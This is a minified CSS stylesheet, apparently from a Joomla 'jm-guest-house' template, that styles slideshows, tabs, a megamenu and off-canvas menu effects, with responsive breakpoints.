#jm-allpage .color-ms .djslider-loader .load-button,#jm-header .djslider-loader .load-button,#jm-bottom1 .djslider-loader .load-button{background:currentColor !important}#jm-allpage .color-ms .djslider-loader .load-button:hover,#jm-header .djslider-loader .load-button:hover,#jm-bottom1 .djslider-loader .load-button:hover,#jm-allpage .color-ms .djslider-loader .load-button.load-button-active,#jm-header .djslider-loader .load-button.load-button-active,#jm-bottom1 .djslider-loader .load-button.load-button-active{background:transparent !important;border-color:currentColor !important}.dj-slideshow .dj-indicators{margin-top:20px !important}.dj-slideshow .dj-load-button{display:inline-block;height:30px !important;width:30px !important;border-radius:100% !important;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;margin:0 2px !important;background:rgba(10,76,199,0.8) !important}.dj-slideshow .dj-load-button .dj-key{font-size:12px !important;line-height:30px !important;color:#fff !important}.dj-slideshow .dj-load-button-active .dj-key,.dj-slideshow .dj-load-button:hover .dj-key{color:#fff !important}
.dj-slideshow .dj-load-button-active,.dj-slideshow .dj-load-button:hover{background:#0a4cc7 !important}.dj-slideshowThumbs{display:inline-block}.dj-slideshowThumbs .dj-indicators{padding:10px 0 0 !important}.dj-slideshowThumbs .dj-indicators-in{padding:0 !important}.dj-slideshowThumbs .dj-load-button{margin:0 10px 0 0 !important;border:0 !important;opacity:.2 !important}.dj-slideshowThumbs .dj-load-button:hover,.dj-slideshowThumbs .dj-load-button-active{opacity:1 !important}.dj-slideshowThumbs .dj-indicators{background:none !important}.dj-tabber{padding:0 !important;display:inline-block;border:0 !important}.dj-tabber .dj-tab{background:transparent !important;margin:0 !important;padding:0 20px !important;border-bottom:1px solid #ddd !important;box-sizing:border-box}.dj-tabber .dj-tab img{margin-right:15px !important;border:0 !important}.dj-tabber span.dj-tab-in{font-size:18px !important;font-weight:400 !important;line-height:20px !important;text-shadow:none !important}.dj-tabber span.dj-tab-in span{color:#444 !important}
.dj-tabber .dj-tab-active{background:#0a4cc7 !important}.dj-tabber .dj-tab-active span.dj-tab-in span{color:#fff !important}.dj-tabber .dj-tabs-right .dj-tab-indicator{background:url('/templates/jm-guest-house/css/../images/scheme1/dj-tab-indicator-right.png') right center !important}.dj-tabber .dj-tabs-left .dj-tab-indicator{background:url('/templates/jm-guest-house/css/../images/scheme1/dj-tab-indicator-left.png') left center !important}.dj-tabber .dj-tab-indicator{width:10px !important}.box_skitter{margin:0 auto;border:0 !important}.box_skitter .label_skitter{background:none !important;opacity:1 !important;color:#444 !important}.box_skitter .label_skitter p{font-size:14px !important;letter-spacing:none !important;color:#444 !important;font-family:inherit !important;letter-spacing:normal !important}.box_skitter .info_slide{opacity:1 !important}.box_skitter .info_slide_dots .image_number{height:12px !important;width:12px !important;margin:3px 5px !important;border-radius:100% !important;background:#0a4cc7 !important;border:0 !important}.box_skitter .info_slide_dots .image_number:hover,.box_skitter .info_slide_dots .image_number.image_number_select{margin:0 2px !important;background:transparent !important;border:3px solid #0a4cc7 !important}
.box_skitter .info_slide{padding:0 !important}.box_skitter.skitter-square .next_button,.box_skitter.skitter-square .prev_button{top:35px !important;bottom:auto !important;opacity:.7 !important}.box_skitter.skitter-square .next_button:hover,.box_skitter.skitter-square .prev_button:hover{opacity:1 !important}#jm-allpage .color-ms .box_skitter .info_slide_dots .image_number,#jm-header .box_skitter .info_slide_dots .image_number,#jm-bottom1 .box_skitter .info_slide_dots .image_number{background:currentColor !important}#jm-allpage .color-ms .box_skitter .info_slide_dots .image_number:hover,#jm-header .box_skitter .info_slide_dots .image_number:hover,#jm-bottom1 .box_skitter .info_slide_dots .image_number:hover,#jm-allpage .color-ms .box_skitter .info_slide_dots .image_number.image_number_select,#jm-header .box_skitter .info_slide_dots .image_number.image_number_select,#jm-bottom1 .box_skitter .info_slide_dots .image_number.image_number_select{background:transparent !important;border-color:currentColor !important}.slider-wrapper{margin:0 auto;position:relative}
#jm-allpage .slider-wrapper .dj-readmore-wrapper a{display:inline-block !important}#jm-allpage .slider-wrapper .nivo-controlNav{position:absolute;z-index:6;left:15px;top:15px;padding:0 !important}#jm-allpage .slider-wrapper .nivo-controlNav a{background:rgba(10,76,199,0.8) !important;margin:0 4px !important;opacity:1 !important;text-indent:0 !important;width:30px !important;height:30px !important;font-size:12px !important;font-weight:normal !important;line-height:30px !important;color:#fff !important;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;text-decoration:none !important;border-radius:100% !important}#jm-allpage .slider-wrapper .nivo-controlNav a.active,#jm-allpage .slider-wrapper .nivo-controlNav a:hover{color:#fff !important;background:#0a4cc7 !important}#jm-allpage .kwicks li{background:none;max-width:100%}#jm-allpage .kwicks .dj-slide-desc{max-width:100%;background:rgba(255,255,255,0.7) !important;opacity:0 !important}#jm-allpage .kwicks .kwicks-expanded .dj-slide-desc{opacity:1 !important}
.dj-loader{background:url('/templates/jm-guest-house/css/../images/ajax-loader.gif') no-repeat !important;width:128px !important;height:15px !important;left:50% !important;margin-left:-64px !important;top:50% !important;margin-top:-7px}#jm-header .djslider-loader{background-image:url('/templates/jm-guest-house/css/../images/ajax-loader.gif');background-position:center 20%;background-repeat:no-repeat}#jm-header .dj-slide-desc-bg{background:#222 !important;opacity:.2 !important}#jm-header .dj-slide-title{font-size:70px !important;color:#fff !important;font-weight:700 !important;line-height:1.1 !important}#jm-header .dj-slide-title a{color:#fff !important}#jm-header .dj-slide-title a:hover{color:#0a4cc7 !important}#jm-header .dj-slide-title+.dj-slide-description{margin-top:20px}#jm-header .dj-slide-desc-text{font-size:28px !important;padding:60px !important;color:#fff !important}#jm-header .dj-slide-desc-text a{color:#fff !important}#jm-allpage .noimage-ms .djslider{height:auto !important}#jm-allpage .noimage-ms .slider-container{position:static}#jm-allpage .noimage-ms .slider-container>ul>li{height:auto !important}
#jm-allpage .noimage-ms .slider-container>ul>li img{display:none}#jm-allpage .noimage-ms .slider-container>ul>li .dj-slide-desc img{display:inline-block;width:auto}#jm-allpage .noimage-ms .dj-slide-desc{height:auto;position:static}#jm-allpage .noimage-ms .dj-slide-desc-bg{background:none !important}#jm-allpage .noimage-ms .dj-slide-desc-text{padding:0 !important}#jm-allpage .noimage-ms .dj-slide-description{white-space:normal !important;overflow:visible !important}#jm-allpage .noimage-ms .navigation-container{position:absolute;width:100%}#jm-allpage .noimage-ms .navigation-container-custom .cust-navigation-in{padding-top:60px !important}.navigation-ms img.prev-button,.navigation-ms img.next-button,.navigation-ms img.play-button,.navigation-ms img.pause-button,.navigation-ms img.dj-prev,.navigation-ms img.dj-next,.navigation-ms img.dj-play,.navigation-ms img.dj-pause{background-position:center center;background-repeat:no-repeat;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;width:51px;height:51px;border:3px solid #0a4cc7;border-radius:100%}.navigation-ms img.prev-button:hover,.navigation-ms img.next-button:hover,.navigation-ms img.play-button:hover,.navigation-ms img.pause-button:hover,.navigation-ms img.dj-prev:hover,.navigation-ms img.dj-next:hover,.navigation-ms img.dj-play:hover,.navigation-ms img.dj-pause:hover{background-color:#0a4cc7}
.navigation-ms .dj-slideshow-in:hover .dj-navigation img,.navigation-ms .dj-slideshowThumbs-in:hover .dj-navigation img,.navigation-ms .dj-tabber-in:hover .dj-navigation img{opacity:1 !important}.navigation-ms img.prev-button,.navigation-ms img.dj-prev{background-image:url('/templates/jm-guest-house/css/../images/navi/prev.png')}.navigation-ms img.prev-button:hover,.navigation-ms img.dj-prev:hover{background-image:url('/templates/jm-guest-house/css/../images/navi/prev-hover.png')}.navigation-ms img.next-button,.navigation-ms img.dj-next{background-image:url('/templates/jm-guest-house/css/../images/navi/next.png')}.navigation-ms img.next-button:hover,.navigation-ms img.dj-next:hover{background-image:url('/templates/jm-guest-house/css/../images/navi/next-hover.png')}.navigation-ms img.play-button,.navigation-ms img.dj-play{background-image:url('/templates/jm-guest-house/css/../images/navi/play.png');margin-left:-26px !important}.navigation-ms img.play-button:hover,.navigation-ms img.dj-play:hover{background-image:url('/templates/jm-guest-house/css/../images/navi/play-hover.png')}.navigation-ms img.pause-button,.navigation-ms img.dj-pause{background-image:url('/templates/jm-guest-house/css/../images/scheme1/pause.png');margin-left:-26px !important}
.navigation-ms img.pause-button:hover,.navigation-ms img.dj-pause:hover{background-image:url('/templates/jm-guest-house/css/../images/navi/pause-hover.png')}#jm-allpage .djtabs.default-theme{margin:0}#jm-allpage .djtabs.default-theme .tabs-wrapper{font-size:0}#jm-allpage .djtabs.default-theme .djtabs-in-border{border:0}#jm-allpage .djtabs.default-theme .djtabs-title-wrapper{display:inline-block;vertical-align:bottom;margin:0 30px 5px 0}#jm-allpage .djtabs.default-theme .djtabs-title{font:inherit;font-size:22px;font-weight:700;height:auto;width:auto !important;line-height:30px;margin:0;padding:13px 80px 10px;text-decoration:none;text-align:center;color:inherit;background:transparent;border-top:0;border-left:0;border-right:0;border-bottom:3px solid #e4e4e4;border-radius:0;box-sizing:border-box;text-transform:uppercase}#jm-allpage .djtabs.default-theme .djtabs-title:hover,#jm-allpage .djtabs.default-theme .djtabs-active-wrapper .djtabs-title{border:0;padding:13px 80px;color:#fff;background:#0a4cc7}#jm-allpage .djtabs.default-theme .djtabs-in{margin:0;padding:30px 0}
#jm-allpage .djtabs.default-theme [class^="icon-"],#jm-allpage .djtabs.default-theme [class*=" icon-"]{vertical-align:baseline;margin:0}#jm-allpage .djtabs.default-theme .djtab-custom-html{float:left;display:block;margin:0 10px 0 0}#jm-allpage .djtabs.default-theme .djtab-custom-html img{max-height:30px}#jm-allpage .djtabs.default-theme .djtab-text{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:0}#jm-allpage .djtabs.default-theme .djtabs-article-group{margin:0;border-bottom:1px solid #e6e6e6}#jm-allpage .djtabs.default-theme .djtabs-article-group:first-child{border-top:1px solid #e6e6e6}#jm-allpage .djtabs.default-theme .djtabs-article-group.djtabs-group-active{padding-bottom:20px}#jm-allpage .djtabs.default-theme .djtabs-panel{height:auto;margin:0;padding:19px 0;background:none;border:0;border-radius:0}#jm-allpage .djtabs.default-theme .djtabs-panel span{line-height:22px}#jm-allpage .djtabs.default-theme .djtabs-panel .djtabs-panel-title{margin:0 20px 0 0;font-size:22px;font-weight:700;font-family:'Montserrat',sans-serif;color:inherit;text-transform:uppercase}
#jm-allpage .djtabs.default-theme .djtabs-panel .djtabs-panel-title a{text-decoration:none}#jm-allpage .djtabs.default-theme .djtabs-panel .djtabs-panel-date{margin:0 10px 0 0;font:inherit;color:inherit;font-weight:700;line-height:22px}#jm-allpage .djtabs.default-theme .djtabs-panel:hover .djtabs-panel-title,#jm-allpage .djtabs.default-theme .djtabs-panel:hover .djtabs-panel-title a{color:#0a4cc7 !important}#jm-allpage .djtabs.default-theme .djtabs-panel-active .djtabs-panel-title{color:#0a4cc7}#jm-allpage .djtabs.default-theme .djtabs-panel>span.djtabs-panel-toggler{margin:0 0 0 10px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;font-size:9px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background:none;width:auto;height:auto;text-align:center}#jm-allpage .djtabs.default-theme .djtabs-panel>span.djtabs-panel-toggler:after{content:"\2b";border:2px solid #e6e6e6;padding:2px 3px 3px 4px}#jm-allpage .djtabs.default-theme .djtabs-panel-active>span.djtabs-panel-toggler:after{content:"\2212"}
#jm-allpage .djtabs.default-theme .djtabs-article-group.djtabs-article-out{border:0;margin-bottom:30px}#jm-allpage .djtabs.default-theme .djtabs-article-group.djtabs-article-out .djtabs-panel{border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6}#jm-allpage .djtabs.default-theme .djtabs-article-group.djtabs-article-out .djtabs-article-body{padding-top:20px}#jm-allpage .djtabs.default-theme .type-article .djtabs-article-group{border:0;padding:0}#jm-allpage .djtabs.default-theme .type-article .djtabs-panel{padding:0;margin:0 0 10px;border:0}#jm-allpage .djtabs.default-theme .type-article .djtabs-panel span{line-height:28.6px}#jm-allpage .djtabs.default-theme .type-article .djtabs-panel-title{margin:0;font-size:22px;font-weight:700}#jm-allpage .djtabs.default-theme .type-article .djtabs-panel:hover .djtabs-panel-title{color:inherit}#jm-allpage .djtabs.default-theme .type-article .djtabs-panel:hover .djtabs-panel-title a{color:#0a4cc7}#jm-allpage .djtabs.default-theme .type-article .djtabs-panel-active .djtabs-panel-title{color:inherit}
#jm-allpage .djtabs.default-theme .type-article .djtabs-panel-date{line-height:28.6px}#jm-allpage .djtabs.default-theme .djtabs-date-in{font:inherit;font-weight:500;color:inherit}#jm-allpage .djtabs.default-theme .djtabs-article-content{font:inherit;color:inherit;margin:0}#jm-allpage .djtabs.default-theme .djtabs-article-content a{color:#0a4cc7}#jm-allpage .djtabs.default-theme .djtabs-article-footer{margin:15px 0 0}#jm-allpage .djtabs.default-theme .djtabs-article-author,#jm-allpage .djtabs.default-theme .djtabs-article-category{font:inherit;color:inherit;font-weight:400;margin:0 0 0 10px}#jm-allpage .djtabs.default-theme .djtabs-article-author a,#jm-allpage .djtabs.default-theme .djtabs-article-category a{font-weight:400;color:#0a4cc7}#jm-allpage .djtabs.default-theme .djtabs-readmore{margin:15px 0 0;display:block;width:100%;text-align:left}#jm-allpage .djtabs.default-theme .djtabs-readmore a{display:inline-block;text-align:center;vertical-align:middle;cursor:pointer;line-height:20px;text-decoration:none;border-radius:2px;border:2px solid #0a4cc7;background:#0a4cc7;box-sizing:border-box;font-family:inherit;font-size:12px;padding:13px 50px;height:auto;color:#fff;text-transform:uppercase;font-style:normal;font-weight:400}
#jm-allpage .djtabs.default-theme .djtabs-readmore a .icon-search.icon-white{color:inherit}#jm-allpage .djtabs.default-theme .djtabs-readmore a:hover,#jm-allpage .djtabs.default-theme .djtabs-readmore a:focus,#jm-allpage .djtabs.default-theme .djtabs-readmore a:active{text-decoration:none;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;color:#0a4cc7;background:transparent}#jm-allpage .djtabs.default-theme .tabsBlock{width:100%;margin:0}#jm-allpage .djtabs.default-theme .djtabs-article-img.dj-img-left{margin-right:25px}#jm-allpage .djtabs.default-theme .djtabs-article-img.dj-img-right{margin-left:25px}#jm-allpage .djtabs.default-theme .djtabs-article-img{margin-bottom:25px}#jm-allpage .djtabs.default-theme .tabs-hidden+.djtabs-in-border{background:none;border:0;color:inherit}#jm-allpage .djtabs.default-theme .tabs-hidden+.djtabs-in-border .djtabs-in{padding:0}#jm-allpage .djtabs.default-theme .tabs-hidden+.djtabs-in-border .djtabs-article-group:first-child{border-top:0}#jm-allpage .djtabs.default-theme .tabs-hidden+.djtabs-in-border .djtabs-article-group:first-child .djtabs-panel{padding-top:0}
#jm-allpage .djtabs.default-theme .tabs-hidden+.djtabs-in-border .djtabs-panel-title{color:inherit}#jm-allpage .djtabs.default-theme .tabs-hidden+.djtabs-in-border .djtabs-panel:hover .djtabs-panel-title,#jm-allpage .djtabs.default-theme .tabs-hidden+.djtabs-in-border .djtabs-panel:hover .djtabs-panel-title a{color:#0a4cc7}#jm-allpage .djtabs.default-theme .tabs-hidden+.djtabs-in-border .djtabs-panel-active .djtabs-panel-title{color:#0a4cc7}#jm-allpage .djtabs.default-theme .tabs-hidden+.djtabs-in-border .type-article .djtabs-panel-active .djtabs-panel-title{color:inherit}#jm-allpage .djtabs.default-theme .tabs-hidden+.djtabs-in-border .type-article .djtabs-panel:hover .djtabs-panel-title{color:inherit}#jm-allpage .djtabs.default-theme.accordion .djtabs-title-wrapper{width:100%;margin:0}#jm-allpage .djtabs.default-theme.accordion .djtabs-title{width:100% !important}#jm-allpage #jm-header .djtabs.default-theme .djtabs-title,#jm-allpage #jm-top1 .djtabs.default-theme .djtabs-title,#jm-allpage #jm-bottom1 .djtabs.default-theme .djtabs-title,#jm-allpage .color-ms .djtabs.default-theme .djtabs-title{border-color:currentColor}#jm-allpage #jm-header .djtabs.default-theme .djtabs-article-group,#jm-allpage #jm-top1 .djtabs.default-theme .djtabs-article-group,#jm-allpage #jm-bottom1 .djtabs.default-theme .djtabs-article-group,#jm-allpage .color-ms .djtabs.default-theme .djtabs-article-group{border-color:currentColor}
#jm-allpage #jm-header .djtabs.default-theme .djtabs-panel>span.djtabs-panel-toggler:after,#jm-allpage #jm-top1 .djtabs.default-theme .djtabs-panel>span.djtabs-panel-toggler:after,#jm-allpage #jm-bottom1 .djtabs.default-theme .djtabs-panel>span.djtabs-panel-toggler:after,#jm-allpage .color-ms .djtabs.default-theme .djtabs-panel>span.djtabs-panel-toggler:after{border-color:currentColor}#jm-allpage #jm-header .djtabs.default-theme .djtabs-article-group.djtabs-article-out .djtabs-panel,#jm-allpage #jm-top1 .djtabs.default-theme .djtabs-article-group.djtabs-article-out .djtabs-panel,#jm-allpage #jm-bottom1 .djtabs.default-theme .djtabs-article-group.djtabs-article-out .djtabs-panel,#jm-allpage .color-ms .djtabs.default-theme .djtabs-article-group.djtabs-article-out .djtabs-panel{border-color:currentColor}
.cf:before,.cf:after{display:table;content:"";line-height:0}.cf:after{clear:both}@media(max-width:1170px){#jm-allpage .dj-megamenu li.dj-up a.dj-up_a{padding-left:5px;padding-right:5px}.jm-welcome{font-size:21px}.jm-welcome h3{font-size:52.5px}}@media(max-width:979px){.jm-module-in{height:auto !important}img{box-sizing:border-box}.btn{-webkit-appearance:none}.jm-welcome{font-size:18.2px}.jm-welcome h3{font-size:45.5px}}@media(max-width:767px){input,select,textarea{max-width:100%}.items-row{margin-bottom:30px}.items-row .item{margin-bottom:30px}#jm-copyrights,#jm-poweredby{float:none;width:100%;text-align:center;margin:0 0 10px}#jm-header-content{padding:15px 0}#jm-header-content .jm-welcome .jm-center-border-line{padding:0 0 15px;margin:0 0 15px}.jm-welcome{font-size:14px}.jm-welcome h3{font-size:35px}.btn-large,.readmore-large{font-size:12px}#jm-allpage .djtabs.default-theme .djtabs-title-wrapper,#jm-allpage .djtabs.default-theme .djtabs-title-wrapper .djtabs-title{width:100% !important}
#jm-allpage .side-tabs-left-ms .djtabs.default-theme .tabs-wrapper,#jm-allpage .side-tabs-right-ms .djtabs.default-theme .tabs-wrapper,#jm-allpage .side-tabs-left-ms .djtabs.default-theme .djtabs-in-border,#jm-allpage .side-tabs-right-ms .djtabs.default-theme .djtabs-in-border{width:100%}#jm-allpage .side-tabs-left-ms .djtabs.default-theme .djtabs-in,#jm-allpage .side-tabs-right-ms .djtabs.default-theme .djtabs-in{padding:30px 0}#jm-allpage .jm-pricing .box{width:100%}}@media(max-width:480px){input,select,textarea{width:100%}#jm-logo{max-width:200px}#jm-allpage{padding-top:0 !important}.sticky-bar #jm-logo-nav{position:static !important}.jm-welcome{font-size:13px}.jm-welcome h3{font-size:13px}.jm-welcome .jm-front-modules{display:none}.jm-welcome p{display:block;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-rendering:optimizeLegibility;box-sizing:border-box}dl.tabs,.nav-tabs{display:block !important}dl.tabs dt.tabs,.nav-tabs>li{float:none !important}dl.tabs dt.tabs a,.nav-tabs>li a{margin-left:0 !important;margin-right:0 !important}
}@media(max-width:320px){.jm-welcome h3{display:block;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-rendering:optimizeLegibility;box-sizing:border-box}.jm-welcome p{display:none}}@media(max-width:1650px){#jm-header .dj-slide-desc-text{padding:30px !important;font-size:21px !important}#jm-header .dj-slide-title{font-size:52.5px !important}}@media(max-width:979px){.dj-slide-description,.dj-slide-description p{display:block;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-rendering:optimizeLegibility;box-sizing:border-box}#jm-header .dj-slide-desc-text{padding:20px !important;font-size:18.2px !important}#jm-header .dj-slide-title{font-size:45.5px !important}}@media(max-width:767px){#jm-header .dj-slide-desc-text{padding:15px !important;font-size:14px}#jm-header .dj-slide-title{font-size:35px !important}}@media(max-width:480px){.dj-slide-title{display:block;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-rendering:optimizeLegibility;box-sizing:border-box}
.dj-slide-title{font-size:13px !important}.dj-slide-desc-text{padding:10px !important}.dj-readmore-wrapper{display:none !important}#jm-header .dj-slide-desc-text{padding:10px !important;font-size:13px !important}#jm-header .dj-slide-title{font-size:13px !important}#jm-header .dj-slide-title+.dj-slide-description{margin-top:10px}#jm-header .navigation-container,#jm-header .navigation-container-custom{visibility:hidden;pointer-events:none}.dj-slide-desc{bottom:0 !important;width:100% !important;left:0 !important}}@media(max-width:320px){.dj-slide-title,.nivo-controlNav,.dj-indicators,.navigation-container,.navigation-container-custom,.dj-slide-description,.dj-slide-desc-text,.dj-slide-desc-bg{visibility:hidden;pointer-events:none}.noimage-ms .dj-slide-desc-text{visibility:visible;pointer-events:auto}}
@charset "UTF-8";.dj-megamenu .dj-subwrap{-webkit-animation-duration:400ms;animation-duration:400ms;-webkit-animation-delay:50ms;animation-delay:50ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.dj-megamenu.fast .dj-subwrap{-webkit-animation-duration:200ms;animation-duration:200ms}.dj-megamenu.slow .dj-subwrap{-webkit-animation-duration:600ms;animation-duration:600ms}.dj-megamenu li div.dj-subwrap,.dj-megamenu li:hover div.dj-subwrap li div.dj-subwrap,.dj-megamenu li.hover div.dj-subwrap li div.dj-subwrap{display:none}.dj-megamenu li.hover div.dj-subwrap,.dj-megamenu li.hover div.dj-subwrap li.hover>div.dj-subwrap,.dj-megamenu li.hover div.dj-subwrap li:hover>div.dj-subwrap{display:block}
@charset "UTF-8";body{margin:0 !important;padding:0 !important}html,body.dj-offcanvas-open,.dj-offcanvas-wrapper,.dj-offcanvas-pusher{height:100%}body.dj-offcanvas-anim,.dj-offcanvas-anim .dj-offcanvas-wrapper{overflow:hidden}.dj-offcanvas-pusher-in{position:relative}.dj-offcanvas-anim .dj-offcanvas-pusher-in{overflow-y:scroll}.dj-offcanvas-wrapper{position:relative;background:inherit}.dj-offcanvas-pusher{position:relative;left:0;height:100%;background:inherit;-webkit-transition:-webkit-transform .3s;transition:transform .3s}.dj-offcanvas-pusher::after{position:absolute;top:0;right:0;width:0;height:0;background:rgba(0,0,0,0.5);content:'';opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}.dj-offcanvas-anim .dj-offcanvas-pusher{z-index:90}.dj-offcanvas-open .dj-offcanvas-pusher::after{width:100%;height:100%;opacity:1;z-index:999}.dj-offcanvas{position:fixed;top:0;left:0;z-index:100;visibility:hidden;width:300px;max-width:100%;height:100%;overflow:hidden;-webkit-transition:all .3s;transition:all .3s;display:none}
.dj-offcanvas-effect-3 .dj-offcanvas,.dj-offcanvas-effect-6 .dj-offcanvas,.dj-offcanvas-effect-7 .dj-offcanvas,.dj-offcanvas-effect-8 .dj-offcanvas{position:absolute}.dj-offcanvas-anim .dj-offcanvas{overflow-y:auto;display:block}.dj-offcanvas-effect-1 .dj-offcanvas{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.dj-offcanvas-effect-1.dj-offcanvas-open .dj-offcanvas{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.dj-offcanvas-effect-2.dj-offcanvas-open .dj-offcanvas-pusher{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}.dj-offcanvas-effect-2 .dj-offcanvas{z-index:1}.dj-offcanvas-effect-2.dj-offcanvas-open .dj-offcanvas{visibility:visible;-webkit-transition:-webkit-transform .3s;transition:transform .3s}.dj-offcanvas-effect-3.dj-offcanvas-open .dj-offcanvas-pusher{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}.dj-offcanvas-effect-3 .dj-offcanvas{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
.dj-offcanvas-effect-3.dj-offcanvas-open .dj-offcanvas{visibility:visible;-webkit-transition:-webkit-transform .3s;transition:transform .3s}.dj-offcanvas-effect-4.dj-offcanvas-open .dj-offcanvas-pusher{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}.dj-offcanvas-effect-4 .dj-offcanvas{z-index:1;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.dj-offcanvas-effect-4.dj-offcanvas-open .dj-offcanvas{visibility:visible;-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.dj-offcanvas-effect-5.dj-offcanvas-open .dj-offcanvas-pusher{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}.dj-offcanvas-effect-5 .dj-offcanvas{z-index:1;-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}.dj-offcanvas-effect-5.dj-offcanvas-open .dj-offcanvas{visibility:visible;-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.dj-offcanvas-effect-6 .dj-offcanvas-wrapper{-webkit-perspective:1500px;perspective:1500px}.dj-offcanvas-effect-6 .dj-offcanvas-pusher{-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.dj-offcanvas-effect-6.dj-offcanvas-open .dj-offcanvas-pusher{-webkit-transform:translate3d(300px,0,0) rotateY(-15deg);transform:translate3d(300px,0,0) rotateY(-15deg)}.dj-offcanvas-effect-6 .dj-offcanvas{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.dj-offcanvas-effect-6.dj-offcanvas-open .dj-offcanvas{visibility:visible;-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transform:translate3d(-100%,0,0) rotateY(15deg);transform:translate3d(-100%,0,0) rotateY(15deg)}.dj-offcanvas-effect-7 .dj-offcanvas-wrapper{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0 50%;perspective-origin:0 50%}
.dj-offcanvas-effect-7 .dj-offcanvas-pusher{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.dj-offcanvas-effect-7.dj-offcanvas-open .dj-offcanvas-pusher{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}.dj-offcanvas-effect-7 .dj-offcanvas{-webkit-transform:translate3d(-100%,0,0) rotateY(-90deg);transform:translate3d(-100%,0,0) rotateY(-90deg);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.dj-offcanvas-effect-7.dj-offcanvas-open .dj-offcanvas{visibility:visible;-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transform:translate3d(-100%,0,0) rotateY(0deg);transform:translate3d(-100%,0,0) rotateY(0deg)}.dj-offcanvas-effect-8 .dj-offcanvas-wrapper{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0 50%;perspective-origin:0 50%}.dj-offcanvas-effect-8 .dj-offcanvas-pusher{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.dj-offcanvas-effect-8.dj-offcanvas-open .dj-offcanvas-pusher{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}
.dj-offcanvas-effect-8 .dj-offcanvas{-webkit-transform:translate3d(-100%,0,0) rotateY(90deg);transform:translate3d(-100%,0,0) rotateY(90deg);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.dj-offcanvas-effect-8.dj-offcanvas-open .dj-offcanvas{visibility:visible;-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transform:translate3d(-100%,0,0) rotateY(0deg);transform:translate3d(-100%,0,0) rotateY(0deg)}.dj-offcanvas-effect-9 .dj-offcanvas-wrapper{-webkit-perspective:1500px;perspective:1500px}.dj-offcanvas-effect-9 .dj-offcanvas-pusher{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.dj-offcanvas-effect-9.dj-offcanvas-open .dj-offcanvas-pusher{-webkit-transform:translate3d(0,0,-300px);transform:translate3d(0,0,-300px)}.dj-offcanvas-effect-9 .dj-offcanvas{opacity:1;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
.dj-offcanvas-effect-9.dj-offcanvas-open .dj-offcanvas{visibility:visible;-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.dj-offcanvas-effect-10 .dj-offcanvas-wrapper{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0 50%;perspective-origin:0 50%}.dj-offcanvas-effect-10.dj-offcanvas-open .dj-offcanvas-pusher{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}.dj-offcanvas-effect-10 .dj-offcanvas{z-index:1;opacity:1;-webkit-transform:scale(0);transform:scale(0)}.dj-offcanvas-effect-10.dj-offcanvas-open .dj-offcanvas{visibility:visible;-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transform:scale(1);transform:scale(1)}.dj-offcanvas-effect-11 .dj-offcanvas-wrapper{-webkit-perspective:1500px;perspective:1500px}.dj-offcanvas-effect-11 .dj-offcanvas-pusher{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.dj-offcanvas-effect-11.dj-offcanvas-open .dj-offcanvas-pusher{-webkit-transform:translate3d(100px,0,-600px) rotateY(-20deg);transform:translate3d(100px,0,-600px) rotateY(-20deg)}
